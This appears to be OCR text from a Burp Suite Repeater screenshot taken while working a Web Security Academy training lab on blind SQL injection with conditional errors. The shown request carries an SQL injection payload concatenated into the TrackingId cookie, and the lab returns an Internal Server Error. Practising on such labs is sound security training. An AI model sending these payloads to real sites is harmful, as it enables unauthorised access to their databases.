 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: https://ac3f1f2e1e2fe59dc0ea021900170087.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: ac3f1f2e1e2fe59dc0ea021900170087.web-security-academy.net
3 Cookie: TrackingId=O4sZnplqWKgPqmMZ'||+(SELECT'+'+FROM+acb)+||';
session=dDTwBOYgepissTYbDnepAUmpgktmp7ly
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with conditional
errors
Back to lab home Back to lab description >>
LAB Not solved
Internal Server Error
INSPECTOR